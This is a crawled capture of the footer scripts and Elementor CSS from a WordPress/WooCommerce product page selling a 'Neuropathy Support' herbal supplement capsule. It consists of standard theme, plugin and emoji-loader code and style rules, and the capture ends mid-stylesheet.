var ekommartAjax = {"ajaxurl":"https://www.herbs-solutions-by-nature.com/wp-admin/admin-ajax.php"};
//# sourceURL=ekomart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/frontend/main.js?ver=4.0.0" id="ekomart-theme-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="ekommart-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/frontend/login.js?ver=4.0.0" id="ekommart-ajax-login-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.herbs-solutions-by-nature.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/woocommerce/header-cart.min.js?ver=4.0.0" id="ekommart-header-cart-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/footer.min.js?ver=4.0.0" id="ekommart-handheld-footer-bar-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/tooltipster.bundle.js?ver=4.0.0" id="tooltipster-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/woocommerce/main.min.js?ver=4.0.0" id="ekommart-products-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/woocommerce/quantity.min.js?ver=4.0.0" id="ekommart-input-quantity-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/woocommerce/single.min.js?ver=4.0.0" id="ekommart-single-product-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.herbs-solutions-by-nature.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.herbs-solutions-by-nature.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.herbs-solutions-by-nature.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"28fcd879c1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":"body","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":9242,"title":"Neuropathy%20Support%20Natural%20Nerve%20Discomfort%20Relief","excerpt":"<div class=\"woocommerce-product-details__short-description\">\r\n\r\n&nbsp;\r\n<ul>\r\n \t<li><label class=\"a-form-label\"><strong><span class=\"a-size-base a-text-bold\">Brand<\/span>:<\/strong> \u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0<\/label>\u00a0\u00a0<span class=\"a-size-base po-break-word\">WISEHELP<\/span><\/li>\r\n \t<li><strong><span class=\"a-size-base a-text-bold\">Flavor<\/span>:\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0<\/strong><span class=\"a-size-base po-break-word\">Unflavored<\/span><\/li>\r\n \t<li><strong><span class=\"a-size-base a-text-bold\">Unit Count<\/span>:\u00a0\u00a0 \u00a0 \u00a0 \u00a0\u00a0<\/strong> \u00a0\u00a0\u00a0 \u00a0 \u00a0\u00a0\u00a0\u00a0\u00a0 <span class=\"a-size-base po-break-word\">60.00 Count<\/span><\/li>\r\n \t<li><strong><span class=\"a-size-base a-text-bold\">Item Form<\/span>:\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0<\/strong><span class=\"a-size-base po-break-word\">Capsule<\/span><\/li>\r\n \t<li><strong><span class=\"a-size-base a-text-bold\">Age Range <\/span>:\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 <\/strong><span class=\"a-size-base po-break-word\">All Ages<\/span><\/li>\r\n<\/ul>\r\n<\/div>","featuredImage":"https:\/\/www.herbs-solutions-by-nature.com\/wp-content\/uploads\/2023\/12\/Neuropathy-Support-Natural-Nerve-Discomfort-Relief-1024x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/woocommerce/cart-canvas.min.js?ver=4.0.0" id="ekommart-cart-canvas-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/frontend/nav-mobile.js?ver=4.0.0" id="ekommart-nav-mobile-js"></script>
<script type="text/javascript" id="ekommart-sticky-add-to-cart-js-extra">
/* <![CDATA[ */
var ekommart_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
//# sourceURL=ekommart-sticky-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/sticky-add-to-cart.min.js?ver=4.0.0" id="ekommart-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.22.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.herbs-solutions-by-nature.com\/wp-admin\/admin-ajax.php","nonce":"24a367e550","urls":{"assets":"https:\/\/www.herbs-solutions-by-nature.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.herbs-solutions-by-nature.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.herbs-solutions-by-nature.com\/cart\/","checkout_page_url":"https:\/\/www.herbs-solutions-by-nature.com\/checkout\/","fragments_nonce":"c4ba8aa5bb"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.herbs-solutions-by-nature.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.22.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.22.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/elementor-frontend.js?ver=4.0.0" id="ekommart-elementor-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_959295922ea40e8164779dc6f2fe09f5","fragment_name":"wc_fragments_959295922ea40e8164779dc6f2fe09f5","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.herbs-solutions-by-nature.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.herbs-solutions-by-nature.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
	

--- FILE ---
content_type: text/css
request_url: https://www.herbs-solutions-by-nature.com/wp-content/uploads/elementor/css/post-6716.css?ver=1768309755
body_size: 1050
content:
.elementor-6716 .elementor-element.elementor-element-3e9f688 > .elementor-container{min-height:100px;}.elementor-6716 .elementor-element.elementor-element-3e9f688{border-style:solid;border-width:0px 0px 0px 0px;border-color:#EBEBEB;padding:0px 30px 0px 30px;}.elementor-bc-flex-widget .elementor-6716 .elementor-element.elementor-element-e1a7d81.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6716 .elementor-element.elementor-element-e1a7d81.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6716 .elementor-element.elementor-element-e1a7d81.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-6716 .elementor-element.elementor-element-e1a7d81 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6716 .elementor-element.elementor-element-e1a7d81 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#D6D6D6;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;padding:15px 0px 13px 35px;}.elementor-6716 .elementor-element.elementor-element-e1a7d81 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-ekommart-menu-canvas .menu-mobile-nav-button:hover{color:var( --e-global-color-primary );}body .mobile-navigation ul.menu li.current-menu-ancestor > a{color:var( --e-global-color-primary );}body .mobile-navigation ul.menu li.current-menu-parent > a{color:var( --e-global-color-primary );}body .mobile-navigation ul.menu li.current-menu-item > a{color:var( --e-global-color-primary );}.elementor-6716 .elementor-element.elementor-element-93cce42{width:auto;max-width:auto;}.elementor-6716 .elementor-element.elementor-element-ac031fb{width:auto;max-width:auto;}.elementor-6716 .elementor-element.elementor-element-ac031fb .site-branding{text-align:center;}.elementor-6716 .elementor-element.elementor-element-8049e97{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-6716 .elementor-element.elementor-element-d26cbbf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6716 .elementor-element.elementor-element-d26cbbf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6716 .elementor-element.elementor-element-d26cbbf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6716 .elementor-element.elementor-element-d26cbbf > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-bc-flex-widget .elementor-6716 .elementor-element.elementor-element-c2b5acc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6716 .elementor-element.elementor-element-c2b5acc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6716 .elementor-element.elementor-element-c2b5acc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6716 .elementor-element.elementor-element-c2b5acc > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;padding:0px 35px 0px 0px;}.elementor-6716 .elementor-element.elementor-element-a9c4225:not(.elementor-motion-effects-element-type-background), .elementor-6716 .elementor-element.elementor-element-a9c4225 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-6716 .elementor-element.elementor-element-a9c4225{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-6716 .elementor-element.elementor-element-a9c4225 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6716 .elementor-element.elementor-element-92c750c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6716 .elementor-element.elementor-element-92c750c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 35px 0px 35px;}.elementor-6716 .elementor-element.elementor-element-92c750c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-ekommart-nav-menu .main-navigation ul.menu >li.menu-item >a:hover{color:var( --e-global-color-primary );}.elementor-widget-ekommart-nav-menu .main-navigation ul.menu li.menu-item .sub-menu .menu-item a:hover{color:var( --e-global-color-primary );}.elementor-widget-ekommart-nav-menu .main-navigation ul.menu li.menu-item.current-menu-item > a:not(:hover){color:var( --e-global-color-primary );}.elementor-widget-ekommart-nav-menu .main-navigation ul.menu li.menu-item.current-menu-parent > a:not(:hover){color:var( --e-global-color-primary );}.elementor-widget-ekommart-nav-menu .main-navigation ul.menu li.menu-item.current-menu-ancestor > a:not(:hover){color:var( --e-global-color-primary );}.elementor-widget-ekommart-nav-menu .main-navigation ul.menu li.menu-item .sub-menu .menu-item.current-menu-item > a:not(:hover){color:var( --e-global-color-primary );}.elementor-6716 .elementor-element.elementor-element-250a6cf .main-navigation{text-align:left;}.elementor-6716 .elementor-element.elementor-element-250a6cf .main-navigation ul.menu >li.menu-item >a:not(:hover){color:#FFFFFF;}.elementor-6716 .elementor-element.elementor-element-250a6cf .main-navigation ul.menu >li.menu-item >a:hover{color:#FFFFFF;}.elementor-6716 .elementor-element.elementor-element-250a6cf .main-navigation ul.menu li.menu-item .sub-menu .menu-item a:hover{color:var( --e-global-color-primary );}.elementor-6716 .elementor-element.elementor-element-250a6cf .main-navigation ul.menu li.menu-item .sub-menu .menu-item.current-menu-item > a:not(:hover){color:var( --e-global-color-primary );}@media(max-width:1024px){.elementor-6716 .elementor-element.elementor-element-3e9f688 > .elementor-container{min-height:80px;}.elementor-6716 .elementor-element.elementor-element-3e9f688{border-width:0px 0px 1px 0px;padding:0px 15px 0px 15px;}.elementor-6716 .elementor-element.elementor-element-e1a7d81.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-6716 .elementor-element.elementor-element-e1a7d81 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-6716 .elementor-element.elementor-element-93cce42{width:auto;max-width:auto;}.elementor-6716 .elementor-element.elementor-element-ac031fb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6716 .elementor-element.elementor-element-8049e97{width:auto;max-width:auto;}}@media(max-width:767px){.elementor-6716 .elementor-element.elementor-element-3e9f688{border-width:0px 0px 0px 0px;}.elementor-6716 .elementor-element.elementor-element-e1a7d81 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-6716 .elementor-element.elementor-element-e1a7d81{width:25%;}.elementor-6716 .elementor-element.elementor-element-d26cbbf{width:49.332%;}.elementor-6716 .elementor-element.elementor-element-c2b5acc{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6716 .elementor-element.elementor-element-e1a7d81{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.herbs-solutions-by-nature.com/wp-content/uploads/elementor/css/post-6784.css?ver=1768309756
body_size: 1438
content:
.elementor-6784 .elementor-element.elementor-element-f5a3970{margin-top:30px;margin-bottom:0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-6784 .elementor-element.elementor-element-6e483cc{font-family:"Open Sans";font-size:16px;}.elementor-6784 .elementor-element.elementor-element-1fe3626{border-style:solid;border-width:1px 0px 1px 0px;border-color:#737070;padding:85px 30px 85px 30px;}.elementor-6784 .elementor-element.elementor-element-ae00b13 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6784 .elementor-element.elementor-element-ae00b13 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family );}.elementor-6784 .elementor-element.elementor-element-21bf172 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-6784 .elementor-element.elementor-element-21bf172{text-align:start;}.elementor-6784 .elementor-element.elementor-element-21bf172 img{width:55%;}.elementor-6784 .elementor-element.elementor-element-9b2c222{font-family:"Open Sans";font-size:14px;font-weight:500;}.elementor-6784 .elementor-element.elementor-element-37f2e0f{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:6px;--grid-row-gap:0px;}.elementor-6784 .elementor-element.elementor-element-37f2e0f .elementor-widget-container{text-align:left;}.elementor-6784 .elementor-element.elementor-element-37f2e0f > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-6784 .elementor-element.elementor-element-37f2e0f .elementor-social-icon{--icon-padding:0.8em;}.elementor-6784 .elementor-element.elementor-element-9b8bc3a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6784 .elementor-element.elementor-element-9b8bc3a > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-6784 .elementor-element.elementor-element-2406daf > .elementor-widget-container{margin:0px 0px 25px 0px;padding:0px 0px 15px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#E5E5E5;}.elementor-6784 .elementor-element.elementor-element-2406daf .elementor-heading-title{font-size:14px;text-transform:uppercase;color:#000000;}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family );}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6784 .elementor-element.elementor-element-b76c5a1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-text{transition:color 0.3s;}.elementor-6784 .elementor-element.elementor-element-61f905e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6784 .elementor-element.elementor-element-61f905e > .elementor-element-populated{margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-6784 .elementor-element.elementor-element-12cf6d8 > .elementor-widget-container{margin:0px 0px 25px 0px;padding:0px 0px 15px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#E5E5E5;}.elementor-6784 .elementor-element.elementor-element-12cf6d8 .elementor-heading-title{font-size:14px;text-transform:uppercase;color:#000000;}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6784 .elementor-element.elementor-element-cf88157 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6784 